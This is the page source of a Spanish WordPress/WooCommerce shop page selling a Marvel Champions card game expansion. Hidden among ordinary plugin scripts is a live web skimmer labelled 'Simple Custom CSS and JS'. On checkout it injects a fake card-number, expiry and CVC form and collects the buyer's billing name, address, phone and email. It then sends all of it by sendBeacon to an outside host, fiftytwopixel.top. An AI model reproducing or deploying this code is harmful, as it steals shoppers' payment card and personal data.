<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/date.format.min.js?ver=1.2.3' id='date.format-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nicescroll.min.js?ver=3.7.6' id='jquery.nicescroll-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/mec-fluent-layouts//assets/libs/jquery.nice-select.min.js?ver=1.1.0' id='jquery.nice-select-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1' id='mec-general-calendar-script-js'></script>
<script type='text/javascript' id='mec-frontend-script-js-extra'>
/* <![CDATA[ */
var mecdata = {"day":"DAY","days":"DAY","hour":"HRS","hours":"HRS","minute":"MIN","minutes":"MIN","second":"SEC","seconds":"SEC","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/arte9.com\/wp-admin\/admin-ajax.php","fes_nonce":"4c255973a8","current_year":"2026","current_month":"02","datepicker_format":"dd-mm-yy&d-m-Y","enableSingleFluent":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1' id='mec-frontend-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1' id='mec-events-script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/43243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=43243' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fheroes-reunidos-2-marvel-champions%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fheroes-reunidos-2-marvel-champions%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-06-23 07:45:13",
							"dateModified": "2026-01-24 11:53:01",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "&lt;p data-pm-slice=&quot;1 1 []&quot;&gt;¡Cuatro héroes en una caja única! Utiliza su poder en tus aventuras de &lt;em&gt;Marvel Champions: El juego de cartas&lt;/em&gt; con este recopilatorio de &lt;em&gt;Héroes reunidos&lt;/em&gt;. ¡Ningún equipo de héroes estará completo sin él!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Contiene mazos pregenerados de cuatro héroes con los que se puede empezar a jugar nada más abrir la caja. Cada héroe posee un estilo de juego exclusivo, así como sus propias fortalezas y debilidades. ¡Pruébalos todos!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Dentro encontrarás todo lo publicado en la segunda oleada de packs de Héroe de &lt;em&gt;Marvel Champions&lt;/em&gt;, incluidas las cartas adicionales que incrementarán tus opciones a la hora de diseñar tus propios mazos.&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;CONTIENE:&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Pack de Héroe de: &lt;strong&gt;Ant-Man, La Avispa, Quicksilver y Bruja Escarlata&lt;/strong&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;NOTA&lt;/strong&gt;
&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Para jugar se necesita una caja básica de Marvel Champions.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
https://www.youtube.com/watch?v=PINujO9kDB0"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS"/>
<meta property="og:url" content="https://arte9.com/producto/heroes-reunidos-2-marvel-champions/"/>
<meta property="og:description" content="&lt;p data-pm-slice=&quot;1 1 []&quot;&gt;¡Cuatro héroes en una caja única! Utiliza su poder en tus aventuras de &lt;em&gt;Marvel Champions: El juego de cartas&lt;/em&gt; con este recopilatorio de &lt;em&gt;Héroes reunidos&lt;/em&gt;. ¡Ningún equipo de héroes estará completo sin él!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Contiene mazos pregenerados de cuatro héroes con los que se puede empezar a jugar nada más abrir la caja. Cada héroe posee un estilo de juego exclusivo, así como sus propias fortalezas y debilidades. ¡Pruébalos todos!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Dentro encontrarás todo lo publicado en la segunda oleada de packs de Héroe de &lt;em&gt;Marvel Champions&lt;/em&gt;, incluidas las cartas adicionales que incrementarán tus opciones a la hora de diseñar tus propios mazos.&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;CONTIENE:&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Pack de Héroe de: &lt;strong&gt;Ant-Man, La Avispa, Quicksilver y Bruja Escarlata&lt;/strong&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;NOTA&lt;/strong&gt;
&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Para jugar se necesita una caja básica de Marvel Champions.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
https://www.youtube.com/watch?v=PINujO9kDB0"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="HÉROES REUNIDOS 2 &#8211; MARVEL CHAMPIONS" />
<meta name="twitter:description" content="&lt;p data-pm-slice=&quot;1 1 []&quot;&gt;¡Cuatro héroes en una caja única! Utiliza su poder en tus aventuras de &lt;em&gt;Marvel Champions: El juego de cartas&lt;/em&gt; con este recopilatorio de &lt;em&gt;Héroes reunidos&lt;/em&gt;. ¡Ningún equipo de héroes estará completo sin él!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Contiene mazos pregenerados de cuatro héroes con los que se puede empezar a jugar nada más abrir la caja. Cada héroe posee un estilo de juego exclusivo, así como sus propias fortalezas y debilidades. ¡Pruébalos todos!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Dentro encontrarás todo lo publicado en la segunda oleada de packs de Héroe de &lt;em&gt;Marvel Champions&lt;/em&gt;, incluidas las cartas adicionales que incrementarán tus opciones a la hora de diseñar tus propios mazos.&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;CONTIENE:&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Pack de Héroe de: &lt;strong&gt;Ant-Man, La Avispa, Quicksilver y Bruja Escarlata&lt;/strong&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;NOTA&lt;/strong&gt;
&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Para jugar se necesita una caja básica de Marvel Champions.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
https://www.youtube.com/watch?v=PINujO9kDB0" />
<meta name="twitter:url" content="https://arte9.com/producto/heroes-reunidos-2-marvel-champions/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/04/HEROES-REUNIDOS-2-1.jpg" />
<meta name="description" content="&lt;p data-pm-slice=&quot;1 1 []&quot;&gt;¡Cuatro héroes en una caja única! Utiliza su poder en tus aventuras de &lt;em&gt;Marvel Champions: El juego de cartas&lt;/em&gt; con este recopilatorio de &lt;em&gt;Héroes reunidos&lt;/em&gt;. ¡Ningún equipo de héroes estará completo sin él!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Contiene mazos pregenerados de cuatro héroes con los que se puede empezar a jugar nada más abrir la caja. Cada héroe posee un estilo de juego exclusivo, así como sus propias fortalezas y debilidades. ¡Pruébalos todos!&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Dentro encontrarás todo lo publicado en la segunda oleada de packs de Héroe de &lt;em&gt;Marvel Champions&lt;/em&gt;, incluidas las cartas adicionales que incrementarán tus opciones a la hora de diseñar tus propios mazos.&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;CONTIENE:&lt;/p&gt;
&lt;p dir=&quot;ltr&quot;&gt;Pack de Héroe de: &lt;strong&gt;Ant-Man, La Avispa, Quicksilver y Bruja Escarlata&lt;/strong&gt;&lt;strong&gt;.&lt;/strong&gt;&lt;/p&gt;

&lt;h3&gt;&lt;strong&gt;NOTA&lt;/strong&gt;
&lt;strong&gt;&lt;span style=&quot;color: #ff0000;&quot;&gt;Para jugar se necesita una caja básica de Marvel Champions.&lt;/span&gt;&lt;/strong&gt;&lt;/h3&gt;
https://www.youtube.com/watch?v=PINujO9kDB0" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 